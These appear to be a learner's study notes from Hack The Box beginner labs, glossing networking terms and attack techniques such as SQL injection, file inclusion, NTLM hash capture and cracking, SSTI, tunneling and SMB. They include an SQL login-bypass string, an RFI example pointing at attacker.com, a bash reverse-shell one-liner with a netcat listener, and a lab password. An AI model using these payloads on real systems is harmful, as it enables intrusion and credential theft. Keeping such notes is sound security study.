[Generel Utilities and Concepts]
1. Apache: Widely used open-source web server software.
2. Proxy: An intermediary server between a client and a destination server.
3. HTTPS port: 443
4. HTTP response code for not found: 404
5. Folder in Web Application Terminology: Directory
6. Wappalyzer: Browser plugin analyzing web page technologies
7. AD (Active Directory): Directory service for Windows domain networks.
8. Name-Based Virtual hosting (VHosting):
- Hosts multiple domain names on a single server.
- The Host header in HTTP/1.1 requests (e.g., Host: example.com) specifies the domain name being requested. The server uses this header to determine which website content to serve.
- To access a custom domain (e.g., unika.htb) not managed by a DNS server, the domain must be mapped to an IP address manually (e.g., echo "10.129.128.223 unika.htb" | sudo tee -a /etc/hosts)
- /etc/hosts: Ensures that custom domains not recognized by DNS servers can still be accessed.
9. FTP vs SMB: FTP works over the internet (client and server model) and SMB operates within a LAN.
10. Network Interfaces
- eth0: Wired Ethernet interface
- wlan0: Wireless interface
- tun0: Virtual interface for VPN/tunneling software (e.g., OpenVPN or WireGuard)
11. %20: Encodes a space character in URLs
12. Payload: Data or code designed to perform specific tasks
13. Reverse engineering: Analyzing binaries or executable files to understand the source code, algorithms, or intended behavior
14. DNS_PROBE_FINISHED_NXDOMAIN: DNS resolution error
15. Accessing services on non-standard ports:
- Browsers default to port 80 for HTTP and port 443 for HTTPS
- To connect to services on non-standard ports, explicitly specify the port (e.g., http://{target_IP}:8080/)
16. Sandboxing: Isolates programs or processes to prevent them from interacting with other system parts
17. Client: Initiates the connection / Server: Receives the connection
18. NAT (Network Address Translation)
- Translates private IP addresses within a local network into a public IP address for internet access
- Systems behind NAT lack public IP addresses, making direct access difficult.
- Reverse shells allow the target system to initiate a connection, bypassing NAT limitations
19. CVE (Common Vulnerabilities and Exposures): Database of publicly disclosed vulnerabilities.
20. CVSS (Common Vulnerabilities Scoring System): Rates the severity of vulnerabilities
21. Socket: Endpoint for communication between two machines over a network
22. Full-on shell: Gaining complete command-line access to a target system during an attack.
- Commands
1. nmap -sC: Default script scan.
2. nmap -Pn: Skips host discovery. Treat all hosts as online, useful for bypassing firewalls
3. tee -a: Appends the new content to the end of the file and outputs the content
4. ifconfig (= ip a): Displays network interface information
- 0.0.0.0 , * , [::] : Indicate that a port is listening on all intefaces
5. ssh {username}@{target_IP} : Connect to SSH
6. ss: Displays socket statistics.
-l: Displays only listening sockets.
-t: Displays TCP sockets.
-u: Displays UDP sockets.
-n: Disables resolving service names.
7. id: Displays the current user's UID, GID, and groups
[SQL Injection]
1. SQL Injection: A web vulnerability that exploits SQL queries to manipulate databases.
e.g., Username: admin'# -> The # comments out the rest of the SQL query, bypassing password checks.

2. Whitelisting: Allows only expected input values (e.g., only numbers for age fields).
[Securing Web Applications against SQL injection]
1. Input Validation: Ensures inputs match expected formats.
2. Parameterized Queries: Treats user inputs as parameters instead of direct SQL command components.
3. Stored Procedures: Encapsulates SQL code within the database to reduce exposure.
4. WAF(Web Application Firewall): Filters and monitors web traffic.
[Navigating Through Databases]
1. MariaDB: Open-source Relational Database Management System (RDBMS). Developed as a drop-in replacement for MySQL with high compatibility.
- Commands
1. sudo apt update && sudo apt install mysql*
* : includes all the related MySQL packages available
2. mysql -h: Connects to host
3. mysql -u: User for log-in if not current user
4. SHOW databases; : Lists databases
5. USE {database_name}; : Sets the current database
6. SHOW tables; : Lists tables in the current database.
7. SELECT * FROM {table_name}; : Displays all data in a table
[FTP Anonymous Login and HTTP Directory busting]
1. FTP Anonymous Login: Checking if anonymous login is allowed

- Commands
1. gobuster -x .php, .html : Searches for web pages (.php, .html = common file extensions for web pages)
[LFI/RFI: Local and Remote File Inclusion ]
1. LFI (Local File Inclusion): Including unintended files (e.g., ../../../../etc/hosts)
- One of the most common files that a penetration tester might attempt to access on a Windows machine to verify LFI is the hosts file
2. RFI (Remote File Inclusion): Loading remote files using URLs (e.g., http://attacker.com/malicious_file)
[NTLM authentication]
1. NTLM (New Technology LAN Manager): Challenge-response authentication protocol for users within a Windows network environment. Replaced by Kerberos in modern Windows systems.
2. NTHash: Cryptographic representation of a user's password
- A server stores a hash of your password, not an original password
3. Kerberos: Secure client-server authentication protocol. Uses symmetric key cryptography and relies on the Key Distribution Center (KDC)
4. WinRM (Windows Remote Management): Remote management protocol for Windows
5. SSO (Single Sign-On): Users authenticate once for multiple systems
6. Hash Cracking: Trying many different common passwords
- Commands
1. responder: Captures NetNTLMv2 hashes for cracking. Sends a challenge back for the server to encrypt with the user's password.
- sudo responder -I {network_interface}: Specifies network interfaces
2. john the ripper: Password cracking tool.
- john -w: Wordlist to use for cracking the hash
3. evil-winrm -i 10.129.136.91 -u administrator -p badminton : Connects to the WinRM service
[Cloud Security and Reverse Shells]
1. Amazon S3: Cloud-based object storage
- buckets: the containers to store files
- objects: the files stored in the buckets
2. Reverse Shell: Target connects back to the attacker's machine
3. NC (netcat): Versatile networking utility for reading, writing, and manipulating raw data across TCP or UDP connections.
4. Port 1337: Commonly used for Netcat listeners
5. Domain Structure: e.g., ctf.hackthebox.com
- Subdomain: ctf
- Primary domain: hackthbox
- Top-Level Domain (TLD): com
- Different subdomains can have different IP addresses
- Commands
1. gobuster vhost: Subdomain brute-forcing
- --apend-domain: Use this switch with the latest gobuster versions for subdomain enumeration
2. aws configure: Configuration
3. aws --endpoint=http://s3.thetoppers.htb s3 ls: list S3 buckets
4. bash -i >& /dev/tcp//1337 0>&1 : Create a reverse shell payload
5. nc -lvnp 1337: Set up a listener for incoming connections
[SSTI: Server Side Template Injection]
1. XSS (Cross-Site Scripting): Injecting malicious scripts into web pages.
2. CDN (Content Delivery Network): Network of distributed web content servers located across various geographic locations.
3. web framework: Collection of tools, libraries, and conventions designed to simplify the development of web applications
4. Node.js: Open-source, cross-platform, back-end JavaScript runtime environment that can be used to build scalable network applications
- require: Keyword that is used to load code from other modules or files
5. Express: Node.js web application framework
6. Template Engines: Display dynamically generated content on a web page (e.g., Handlebars)
7. SSTI: Injects native (to the Template Engine) code into a web page.
8. How to identify if an SSTI exists


[Burpsuite]
1. Burpsuite: Captures a POST request via FoxyProxy and edit it to include our payload
2. post request: One of the HTTP methods used to send data to a server to create or update resources
3. FoxyProxy: Browser extension that simplifies the management and switching of proxy settings
[Tunneling]
1. Tunneling: Allows for the movement of data from one network to another, by exploiting encapsulation.
2. Tunneling type
1) Local port forwarding: Redirects client traffic to a server. SSH allocates a socket listener on the client on the given port.
2) Remote port forwarding (=Reverse Tunneling): Redirects server traffic to a client. SSH allocates a socket listener on the server on the given port.
3) Dynamic port forwarding: Forwards traffic using SOCKS5 protocol.
3. SOCKS protocol: Internet protocol that exchanges network packets between a client and server through a proxy server
4. PostgreSQL (=Postgres) database: Open-source, object-relational database management system (RDBMS)
- Commands
1. open . : Open the current working directory in a file manage window. (e.g., Open a pdf file which can't be opened by cat command)
2. hydra: Tool for password spraying and brute-forcing
3. hydra -L: List of usernames
4. hydra -p: password.
5. psql
\l = List
\c = Select a database
\dt = Datatables
6. ssh -L 1234:localhost:22 user@remote.example.com: local port forwarding
[RCE: Remote Code Execution]
1. RCE: Trigger arbitrary code execution over a network (primarily via a wide-area network such as the Internet)
2. ACE (Arbitrary Remote Command Execution vulnerability): Attacker's ability to execute arbitrary commands or code on a target machine or in a target process.
3. Jenkins: Open-source automation server.
4. Groovy script: Dynamic, object-oriented programming language for the Java platform
- Since the target is Linux-based, we are using `/bin/bash`.
- If the target is using Windows, it would be `cmd.exe`
[SMB: Server Message Block]
1. Port 445: SMB file sharing
2. impacket: Python library for network protocol attacks
3. Administratic Share Indicator: $ at the end of a share name
- Commands
1. smbclient -L: List available shares on the target.
2. psexec.py: Part of the Impacket framework. Executes remote commands over SMB
- Using the pkexec utility is often preferred in simulated testing environments, but it can be easily detected by the Windows Defender in real-world assessments.
